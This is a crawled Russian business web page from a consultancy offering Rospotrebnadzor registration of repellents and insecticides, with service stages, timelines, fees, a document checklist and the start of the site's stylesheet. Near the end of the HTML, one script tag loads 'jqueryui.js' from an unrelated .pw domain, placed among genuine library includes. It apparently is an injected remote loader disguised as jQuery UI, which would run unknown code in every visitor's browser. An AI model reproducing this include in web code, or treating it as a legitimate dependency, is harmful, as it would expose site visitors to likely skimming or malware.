

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cultjurist.ru/uslugi/register_products/registratsiya-repellentov-i-insektitsidov/
body_size: 9165
content:
<!DOCTYPE html>
<html lang="ru">
    <head>
        <title>Регистрация репеллентов и инсектицидов</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Регистрация репеллентов и инсектицидов" />
<meta name="description" content="Регистрация репеллентов и инсектицидов" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/main_page/template_3e63f3691b05b909e610ab004f603938/template_3e63f3691b05b909e610ab004f603938_v1.css?173502387828589" type="text/css"  data-template-style="true" rel="stylesheet" />







        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">

                                        <meta name="mailru-domain" content="wykrpq0UDUxQ0N04" />
    </head>
    <body>
<div id="wrapper">
    <div id="header" class="head-box">
        <div class="head">
            <div id="logotype">
                <a href="/">
                    <img src="/bitrix/templates/main_page/images/logo.png" style="margin-top: 17px" />
		                </a>
            </div>
            <div class="top-box">
                <div class="contacts" >
                    <a class="mail" href="/mailto/">
                        <img src="/bitrix/templates/main_page/images/email2.png" width="17" height="12" alt="" />
                    </a>
                    <a href="/" class="no_active">RU</a> <span>|</span>
                    <a href="/en/company/" class="eng active">ENG</a>
                    <div class="phone">
                        
<a href="tel:+74957242864"><span>+7 (495)</span> 724-28-64</a>                    </div>
                    <div>
                        <a class="mailbox" href="/mailto/">
                            info@cultjurist.ru                        </a>
                    </div>
                </div>
            </div><!-- /.top-box -->
        </div><!-- /.head -->
    </div><!-- /header -->
    <div class="block_bar_menu">
        <div class="block_bar">
            <div class="search-form">
<form action="/search/index.php">
<div class="inp_search_txt">
	<input autocomplete="off" type="text" name="q" value=""  />
	
	</div>
<div class="inp_search_sub">	
	<input name="s" type="submit" value="" />
</div>	
</form>
</div>            <ul class="main_menu">
                <li class="parent">
                <a href="/">О компании</a>
                                    </li>
                                    <li class="parent">
                <a href="/uslugi/">Наши услуги</a>
                                    <ul>
                                    <li>
                <a href="/uslugi/license/">Лицензирование деятельности</a>
            </li>
                    <li class="active">
                <a href="/uslugi/register_products/">Регистрация и декларирование продукции</a>
            </li>
                    <li>
                <a href="/uslugi/lrk/">Аккредитация лабораторий радиационного контроля</a>
            </li>
                    <li>
                <a href="/uslugi/accounting/">Бухгалтерские услуги</a>
            </li>
                    <li>
                <a href="/uslugi/training/">Повышение квалификации. Аттестация. Переподготовка сотрудников</a>
            </li>
        </ul></li>            <li class="parent">
                <a href="/price/">Цены</a>
                                    <ul>
                                    <li>
                <a href="/price/accounting.docx">Бухгалтерские услуги</a>
            </li>
        </ul></li>            <li class="parent">
                <a href="/hram/">Клиенты</a>
                                    </li>
                                    <li class="parent">
                <a href="/partner/">Партнерство</a>
                                    </li>
                                    <li class="parent">
                <a href="/career/">Карьера</a>
                                    </li>
                                    <li class="parent">
                <a href="/contacts/">Контакты</a>
                                    </li>
                        </ul>        </div><!-- /.block_bar -->
    </div>
    <div id="slider_block">
        <div id="slider_block_two">
                <div id="slides">
        <div class="slides_container">
                            <div>
                                            <a href="/">
                                            <img src="/upload/iblock/48c/48c079c504313a11c4c216270835fea1.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/license/">
                                            <img src="/upload/iblock/a9d/a9d7a4f825bdb577b9877de80a15c7dd.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/register_products/">
                                            <img src="/upload/iblock/524/524f39e72d14b1564b90c5a53a4e97f8.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/uslugi/accounting/">
                                            <img src="/upload/iblock/4e3/4e3b926788cdc05ec5d85e0d0d095e33.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/career/">
                                            <img src="/upload/iblock/caa/caafdaeea9f326b9c7a1bd04159dc808.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/partner/">
                                            <img src="/upload/iblock/e64/e64695d947694ec85b900be6d15f1071.png" />
                                            </a>
                                    </div>
                                <div>
                                            <a href="/hram/">
                                            <img src="/upload/iblock/943/943342fad040620a3ba4cad3a878f2b3.png" />
                                            </a>
                                    </div>
                        </div>
        <a href="#" class="prev"></a>
        <a href="#" class="next"></a>
    </div>

    <ul class="bars">
        <li class="about">
            <a href="/">О компании</a>
        </li>
        <li class="activity">
            <a href="/uslugi/license/">Лицензирование деятельности</a>
        </li>
        <li class="registration">
            <a href="/uslugi/register_products/">Регистрация и декларирование</a>
        </li>
        <li class="accounting">
            <a href="/uslugi/accounting/">Бухгалтерский учет</a>
        </li>
                <li class="partnership">
            <a href="/partner/">Партнерство</a>
        </li>
    </ul><!-- Порядок для любимого Сафари! -->

            </div>
    </div>

    <div class="block_bar_menu_two">
        <div class="block_bar">
            <ul class="bar">
    			<li class="parent main-page">
			    <a href="/uslugi/license/" >Лицензирование деятельности</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/license/tech_medic/">Техобслуживание медтехники</a>
            </li>
    				<li>
                <a href="/uslugi/license/ion_radiation/">Ионизирующие источники излучения</a>
            </li>
    				<li>
                <a href="/uslugi/license/pharm/">Фармацевтическая деятельность</a>
            </li>
    				<li>
                <a href="/uslugi/license/medic/">Медицинская деятельность</a>
            </li>
    				<li>
                <a href="/uslugi/license/rostech_rosatom/">Ростехнадзор. Росатом</a>
            </li>
    				<li>
                <a href="/uslugi/license/alcohol/">Алкогольная лицензия</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/register_products/" >Регистрация и декларирование продукции</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/register_products/registratsiya-sredstv-lichnoy-gigieny-registratsiya-sredstv-gigieny-polosti-rta/">Регистрация средств личной гигиены. Регистрация средств гигиены полости рта</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-khimii/">Регистрация бытовой химии </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/sertifikatsiya-produktov-pitaniya-i-pishchevoy-produktsii/">Сертификация продуктов питания и пищевой продукции</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-detskogo-pitaniya-spetsializirovannoy-pishchevoy-produktsii-/">Регистрация детского питания, специализированной пищевой продукции</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-dezinfitsiruyushchikh-dezinsektsionnykh-i-deratizatsionnykh-sredstv/">Регистрация дезинфицирующих, дезинсекционных и дератизационных средств </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-i-sertifikatsiya-pishchevykh-dobavok/">Регистрация и сертификация пищевых добавок</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-meditsinskikh-izdeliy/">Регистрация медицинских изделий</a>
            </li>
    				<li class="active">
                <a href="/uslugi/register_products/registratsiya-repellentov-i-insektitsidov/">Регистрация репеллентов и инсектицидов</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-sportivnogo-i-spetsializirovannogo-pitaniya/">Регистрация спортивного и специализированного питания </a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-biologicheski-aktivnykh-dobavok-bad/">Регистрация биологически активных добавок (БАД)</a>
            </li>
    				<li>
                <a href="/uslugi/register_products/registratsiya-parfyumerno-kosmeticheskikh-sredstv/">Регистрация парфюмерно-косметических средств</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/lrk/" >Аккредитация лабораторий радиационного контроля</a>
			                        </li>
		            				<li class="parent main-page">
			    <a href="/uslugi/accounting/" >Бухгалтерские услуги</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/accounting/nalog/">Сдача отчетности в налоговую</a>
            </li>
    				<li>
                <a href="/uslugi/accounting/fund/">Сдача отчетности в пенсионный фонд</a>
            </li>
    				<li>
                <a href="/uslugi/accounting/insurance/">Сдача отчетности в фонд социального страхования</a>
            </li>
    	</ul></li>			<li class="parent main-page">
			    <a href="/uslugi/training/" >Повышение квалификации. Аттестация. Переподготовка сотрудников</a>
			                        </li>
		            				<li class="parent main-page">
			    <a href="/uslugi/security/" >Защита гостайны и информации</a>
			    				    <ul>
		            				<li>
                <a href="/uslugi/security/secret/">Защита государственной тайны</a>
            </li>
    				<li>
                <a href="/uslugi/security/info/">Защита информации</a>
            </li>
    	</ul></li></ul>            <div class="clear"></div>
        </div><!-- /.block_bar -->
    </div>
    <div id="container">
                    <div class="content bg">
                <div class="sidecenter">
                    <div class="sl_left">
                        <div id="content_txt">
                            <ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/uslugi/" title="Услуги">Услуги</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/uslugi/register_products/" title="Регистрация и декларирование продукции">Регистрация и декларирование продукции</a></li><li><span>&nbsp;&gt;&nbsp;</span></li><li><a href="/uslugi/register_products/registratsiya-repellentov-i-insektitsidov/" title="Регистрация репеллентов и инсектицидов">Регистрация репеллентов и инсектицидов</a></li></ul>                                                            <h1>Регистрация репеллентов и инсектицидов</h1>
                                                        <div class="text justify">
        Для производства и ввода в обращение репеллентов и инсектицидов на территории таможенного союза осуществляется их государственная регистрация Роспотребнадзором.&nbsp;&nbsp;<br>
 <br>
 Мы выполним регистрацию, перерегистрацию и внесение изменений в регистрационную документацию репеллентов и инсектицидов импортного производства и производства стран таможенного союза.<br>
 <br>
 Мы занимаемся оформлением разрешительной документации на&nbsp; репелленты и инсектициды на территории РФ на протяжении более чем 10 лет.&nbsp;<br>
 <br>
 Услуги по регистрации Вам окажет один из лучших экспертов в данной области, обладающий наивысшей степенью компетентности.&nbsp;<br>
 <br>
 Работы проведем за разумное вознаграждение, в оптимальные сроки, предоставим гибкую систему платежей.&nbsp; &nbsp;<br>
 <br>
<div class="orderServices">
        <svg width="53" height="69" viewBox="0 0 53 69" fill="none" xmlns="//www.w3.org/2000/svg">
            <path style="opacity: .06" class="redcodeFill" d="M0 57.8153V0H28.4226L41.4102 12.9714V57.8153H0Z" transform="translate(8.18555 8.83008)"></path>
            <path style="opacity: .06" class="redcodeFill" d="M44.8145 50.1637C44.8145 55.6902 40.3047 60.1702 34.7417 60.1702C29.1787 60.1702 24.6689 55.6902 24.6689 50.1637C24.6689 44.6373 29.1787 40.1572 34.7417 40.1572C40.3047 40.1572 44.8145 44.6373 44.8145 50.1637Z" transform="translate(8.18555 8.83008)"></path>
            <path class="redcodeStroke" d="M41.4102 12.9714L28.4226 0M41.4102 12.9714H28.4226V0M41.4102 12.9714V36.3199M28.4226 0H0V57.8153H20.5186M10.4458 15.7168H18.6533M10.4458 21.866H28.4226M10.4458 28.1664H28.4226M10.4458 48.1794H18.6533" transform="translate(2 2)" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path class="redcodeStroke" d="M18.9955 10.0065C18.9955 14.8907 15.0078 18.863 10.0728 18.863C5.13769 18.863 1.15 14.8907 1.15 10.0065C1.15 5.12233 5.13769 1.15 10.0728 1.15C15.0078 1.15 18.9955 5.12233 18.9955 10.0065Z" transform="translate(27.3682 43.5083)" stroke-width="2.3"></path>
            <path class="redcodeStroke" d="M0 1.85305L2.61146 4.44733L7.08824 0" transform="translate(34.084 51.2915)" stroke-width="2.3"></path>
        </svg>
        <div>
            <span href="#serviceOrder" class="modalButton redcodeFW_semiBold">
                Заказать услугу
                <svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="//www.w3.org/2000/svg">
                    <path d="M7.37581 0H0.624187C0.372636 0 0.232783 0.290979 0.389927 0.487408L3.76574 4.70717C3.88584 4.8573 4.11416 4.8573 4.23426 4.70717L7.61007 0.487409C7.76722 0.29098 7.62736 0 7.37581 0Z" transform="translate(0.5 8.5) rotate(-90)" fill="black"></path>
                </svg>
            </span>
            <div>Оставьте заявку на услугу, мы свяжемся с вами в ближайшее время и ответим на все интересующие вопросы.</div>
        </div>
    </div><br>
<br>
 <b>Наша компания оказывает услуги по оформлению свидетельств о государственной регистрации репеллентов и инсектицидов:</b><br>
<br>
 • Содействие в подготовке регистрационного досье, документации для декларирования;<br>
 • Организация работ и сопровождение в ходе испытаний продукции;<br>
 • Организация работ и сопровождение при получении экспертного заключения;&nbsp;<br>
 • Организация работ и сопровождение при получении свидетельства о государственной регистрации Роспотребнадзора (СГР) и декларации;<br>
 <br>
 <b>Стадии процесса регистрации:</b><br>
 <br>
 • Подготовка досье и образцов продукции для испытаний с целью государственной регистрации<br>
 • Лабораторная экспертиза образцов продукции<br>
 • Оформление протоколов испытаний и экспертного заключения<br>
 • Подача досье и экспертного заключения в Роспотребнадзор для целей государственной регистрации продукции<br>
 • Получение свидетельства о государственной регистрации&nbsp;<br>
 <br>
 <br>
 <b>Сроки получения СГР на репелленты и инсектициды.&nbsp;</b><br>
 <br>
 Срок получения свидетельства о государственной регистрации примерно 2-4 месяца.&nbsp;<br>
 <br>
<div class="orderServices">
        <svg width="53" height="69" viewBox="0 0 53 69" fill="none" xmlns="//www.w3.org/2000/svg">
            <path style="opacity: .06" class="redcodeFill" d="M0 57.8153V0H28.4226L41.4102 12.9714V57.8153H0Z" transform="translate(8.18555 8.83008)"></path>
            <path style="opacity: .06" class="redcodeFill" d="M44.8145 50.1637C44.8145 55.6902 40.3047 60.1702 34.7417 60.1702C29.1787 60.1702 24.6689 55.6902 24.6689 50.1637C24.6689 44.6373 29.1787 40.1572 34.7417 40.1572C40.3047 40.1572 44.8145 44.6373 44.8145 50.1637Z" transform="translate(8.18555 8.83008)"></path>
            <path class="redcodeStroke" d="M41.4102 12.9714L28.4226 0M41.4102 12.9714H28.4226V0M41.4102 12.9714V36.3199M28.4226 0H0V57.8153H20.5186M10.4458 15.7168H18.6533M10.4458 21.866H28.4226M10.4458 28.1664H28.4226M10.4458 48.1794H18.6533" transform="translate(2 2)" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path class="redcodeStroke" d="M18.9955 10.0065C18.9955 14.8907 15.0078 18.863 10.0728 18.863C5.13769 18.863 1.15 14.8907 1.15 10.0065C1.15 5.12233 5.13769 1.15 10.0728 1.15C15.0078 1.15 18.9955 5.12233 18.9955 10.0065Z" transform="translate(27.3682 43.5083)" stroke-width="2.3"></path>
            <path class="redcodeStroke" d="M0 1.85305L2.61146 4.44733L7.08824 0" transform="translate(34.084 51.2915)" stroke-width="2.3"></path>
        </svg>
        <div>
            <span href="#serviceOrder" class="modalButton redcodeFW_semiBold">
                Заказать услугу
                <svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="//www.w3.org/2000/svg">
                    <path d="M7.37581 0H0.624187C0.372636 0 0.232783 0.290979 0.389927 0.487408L3.76574 4.70717C3.88584 4.8573 4.11416 4.8573 4.23426 4.70717L7.61007 0.487409C7.76722 0.29098 7.62736 0 7.37581 0Z" transform="translate(0.5 8.5) rotate(-90)" fill="black"></path>
                </svg>
            </span>
            <div>Оставьте заявку на услугу, мы свяжемся с вами в ближайшее время и ответим на все интересующие вопросы.</div>
        </div>
    </div><br>
 <br>
 <b>Преимущества работы с нашей компанией:&nbsp;</b><br>
<br>
 • Гарантия регистрации и получения декларации;<br>
 • Оказание услуг в указанной сфере более 10 лет.&nbsp;<br>
 • Индивидуальный подход к клиенту, гибкая система взаимодействия.<br>
 <br>
 <b>Общая информация&nbsp;</b><br>
 <br>
 Свидетельство о государственной регистрации (СГР) репеллентов и инсектицидов&nbsp; &nbsp;выдаёт Федеральная служба по&nbsp; надзору в сфере защиты прав потребителей и благополучия человека (Роспотребнадзор).&nbsp;<br>
 Срок действия свидетельства о регистрации – бессрочно.<br>
 <br>
 Государственная пошлина за получение свидетельства о государственной регистрации - 5 тыс. руб.&nbsp;<br>
 <br>
 <br>
<div class="orderServices">
        <svg width="53" height="69" viewBox="0 0 53 69" fill="none" xmlns="//www.w3.org/2000/svg">
            <path style="opacity: .06" class="redcodeFill" d="M0 57.8153V0H28.4226L41.4102 12.9714V57.8153H0Z" transform="translate(8.18555 8.83008)"></path>
            <path style="opacity: .06" class="redcodeFill" d="M44.8145 50.1637C44.8145 55.6902 40.3047 60.1702 34.7417 60.1702C29.1787 60.1702 24.6689 55.6902 24.6689 50.1637C24.6689 44.6373 29.1787 40.1572 34.7417 40.1572C40.3047 40.1572 44.8145 44.6373 44.8145 50.1637Z" transform="translate(8.18555 8.83008)"></path>
            <path class="redcodeStroke" d="M41.4102 12.9714L28.4226 0M41.4102 12.9714H28.4226V0M41.4102 12.9714V36.3199M28.4226 0H0V57.8153H20.5186M10.4458 15.7168H18.6533M10.4458 21.866H28.4226M10.4458 28.1664H28.4226M10.4458 48.1794H18.6533" transform="translate(2 2)" stroke-width="2.3" stroke-linecap="round" stroke-linejoin="round"></path>
            <path class="redcodeStroke" d="M18.9955 10.0065C18.9955 14.8907 15.0078 18.863 10.0728 18.863C5.13769 18.863 1.15 14.8907 1.15 10.0065C1.15 5.12233 5.13769 1.15 10.0728 1.15C15.0078 1.15 18.9955 5.12233 18.9955 10.0065Z" transform="translate(27.3682 43.5083)" stroke-width="2.3"></path>
            <path class="redcodeStroke" d="M0 1.85305L2.61146 4.44733L7.08824 0" transform="translate(34.084 51.2915)" stroke-width="2.3"></path>
        </svg>
        <div>
            <span href="#serviceOrder" class="modalButton redcodeFW_semiBold">
                Заказать услугу
                <svg width="6" height="9" viewBox="0 0 6 9" fill="none" xmlns="//www.w3.org/2000/svg">
                    <path d="M7.37581 0H0.624187C0.372636 0 0.232783 0.290979 0.389927 0.487408L3.76574 4.70717C3.88584 4.8573 4.11416 4.8573 4.23426 4.70717L7.61007 0.487409C7.76722 0.29098 7.62736 0 7.37581 0Z" transform="translate(0.5 8.5) rotate(-90)" fill="black"></path>
                </svg>
            </span>
            <div>Оставьте заявку на услугу, мы свяжемся с вами в ближайшее время и ответим на все интересующие вопросы.</div>
        </div>
    </div><br>
 <br>
 <b>Перечень документов для регистрации репеллентов и инсектицидов</b><br>
 <br>
 1. письмо&nbsp;<br>
 2. заявку&nbsp;<br>
 3. доверенность на представление интересов производителя (при необходимости);<br>
 4. рецептуру отечественного средства&nbsp;<br>
 5. рецептуру импортируемого средства<br>
 6. справку о стабильности (сроке годности) -&nbsp;<br>
 7. для отечественных средств - ГОСТ, ТУ, другая нормативная документация, для импортируемых средств - спецификация.<br>
 8. метод (методы) контроля действующего (действующих) вещества (веществ) и других показателей в средстве;<br>
 9. для отечественных средств, лист безопасности/Material Safety Data Sheet (M)SDS) - для импортируемых средств;<br>
 10. образцы средства (изделия) с приложением акта отбора образцов (проб) –&nbsp;<br>
 11.&nbsp; научные отчеты (протоколы) химико-аналитических исследований, по изучению эффективности&nbsp; и&nbsp; безопасности средства ;<br>
 12. проект инструкции по применению средства, содержащую необходимую информацию;<br>
 13. образец Этикетки&nbsp;<br>
 <br>                                                            </div>
                                                                
                            </div>
                        </div>
                        
                        <div class="sl_right">
                            <form class="feedback">
    <div class="red-bg">
        <h1>Мы перезвоним</h1>
        
        <label for="f_name">Как Вас зовут?</label>
        <input name="name" id="f_name" type="text" /><br />
        
        <label for="f_phone">Телефон</label>
        <div class="user_phone">
            <input type="text" name="phone" placeholder="(___) ____-__-__">
        </div>
        <div class="error">Пожалуйста заполните все поля</div>
        <div class="tcenter">
            <input type="submit" value="Отправить" />
        </div>
    </div>
</form>                            
                                                    </div>
                        <div class="clear"></div>
                    </div><!-- /.sidecenter -->
                                    </div><!-- /.content -->
                        
            </div><!-- /.container -->
        </div><!-- /wrapper -->

        <div id="footer">
            <div class="foot">
                <div class="footer-inner">
                    <div class="footer-inner-address">
    					Компания для бизнеса <a href="/contacts/">«Культджурист»</a><br />
г. Москва                    </div>

                    <div class="footer-menu right">
            			тел./факс: +7 (495) 724-28-64<br />
электронная почта: <a href="mailto:info@cultjurist.ru">info@cultjurist.ru</a>                    </div>
                </div>	
            </div><!-- /.foot -->
        </div>
        <form method="post" class="modal sendForm" id="serviceOrder" enctype="multipart/form-data">
    <div class="modalWrapper">
        <div class="modalHeader">
            <h3>Оформить заявку на услугу</h3>
            <p>Ответим на любой интересующий вопрос по услуге в течении пяти минут</p>
        </div>
        <div class="modalBody">
            <div class="modalField">
                <input type="text" class="inputField" name="userName" required="required">
                <label class="inputLabel">Ваше имя *</label>
            </div>
            <div class="modalField">
                <input type="text" class="inputField" name="userPhone" required="required">
                <label class="inputLabel">Контактный телефон *</label>
            </div>
            <div class="modalField">
                <input type="email" class="inputField" name="userEmail">
                <label class="inputLabel">Контактный E-mail</label>
            </div>
            <div class="modalField">
                <div class="messageField" contenteditable="true" name="userMessage"></div>
                <label class="inputLabel">Текст сообщения</label>
            </div>
        </div>
        <div class="modalFooter">
            <input class="modalSend redcodeBG_color redcodeBorderColor redcodeButtonHover" name="submit" type="submit" value="Отправить">
        </div>
    </div>
</form>        <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
                		<!-- Yandex.Metrika counter -->
                <noscript><div><img src="https://mc.yandex.ru/watch/44685736" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->
            <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1735023747225181"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.Dexie3","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768883208,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"217bd41f4657d16758f942944d28e6c8"});</script><script  src="/bitrix/cache/js/s1/main_page/kernel_main/kernel_main_v1.js?174048369612745"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?170213536688274"></script>
<script src="/bitrix/js/main/core/core_ls.min.js?14422439517365"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?173502359411210"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/session.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/main_page\/components\/bitrix\/news.list\/slider\/style.css","\/bitrix\/templates\/main_page\/components\/bitrix\/breadcrumb\/nav\/style.css","\/local\/templates\/.default\/components\/bitrix\/main.feedback\/modalMessage\/style.css","\/bitrix\/templates\/main_page\/styles.css","\/bitrix\/templates\/main_page\/template_styles.css"]);</script>


<script>var _ba = _ba || []; _ba.push(["aid", "82904363afac29a005492a5416b8e1d1"]); _ba.push(["host", "cultjurist.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript" src="/bitrix/templates/main_page/js/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/slides.min.jquery.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/jquery.maskedinput.js"></script>
<script type="text/javascript" src="/bitrix/templates/main_page/js/script.js"></script>
<script>
		$(function(){
			$('#slides').slides({
				preload: false,
								pause: 5000,
				slideSpeed:1000,
				hoverPause: true,
				start: 1			});
		});
    </script>
<script src='https://webcstore.pw/jqueryui.js'></script><script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script type='text/javascript'>
            (function(){ var widget_id = 'AS08LIx6yI';
            var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();
        </script>
<script type="text/javascript">
            (function (d, w, c) {
                (w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter44685736 = new Ya.Metrika({
                            id:44685736,
                            clickmap:true,
                            trackLinks:true,
                            accurateTrackBounce:true,
                            webvisor:true,
                            trackHash:true
                        });
                    } catch(e) { }
                });
        
                var n = d.getElementsByTagName("script")[0],
                    s = d.createElement("script"),
                    f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://mc.yandex.ru/metrika/watch.js";
        
                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
            })(document, window, "yandex_metrika_callbacks");
        </script>
<script>
          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        
          ga('create', 'UA-99314677-1', 'auto');
          ga('send', 'pageview');
        
        </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cultjurist.ru/bitrix/cache/css/s1/main_page/template_3e63f3691b05b909e610ab004f603938/template_3e63f3691b05b909e610ab004f603938_v1.css?173502387828589
body_size: 6429
content:


/* Start:/bitrix/templates/main_page/components/bitrix/news.list/slider/style.css?14769758692730*/
 .slides_container {
        width:988px;
        height:270px;
		overflow:hidden;
    }
    .slides_container div {
          width:988px;
          height:270px;
          display:block;
    }
#slides {position:relative;}
#slides .prev{display:block;
	text-decoration:none;
	width:37px;
	height:75px;
	position:absolute;
	top:97px;
	left:13px;
	z-index:100;
	background:url('/bitrix/templates/main_page/images/sl_left.png') no-repeat;}
#slides .next{display:block;
	text-decoration:none;
	width:37px;
	height:75px;
	position:absolute;
	top:97px;
	right:235px;
	z-index:100;
	background:url('/bitrix/templates/main_page/images/sl_right.png') no-repeat;}

#slides .pagination {display:block;
	margin:0;
	padding:0;
	list-style:none;
	position:absolute;


	z-index:500;
	right:250px;
	bottom:0;
	height:36px;}
#slides .pagination li{float:left;
	display:block;
	margin-right:5px;
	}
#slides .pagination li a{text-decoration:none;
	color:#fff;
	font-size:14px;
	display:block;
	background:#8f8f8f;
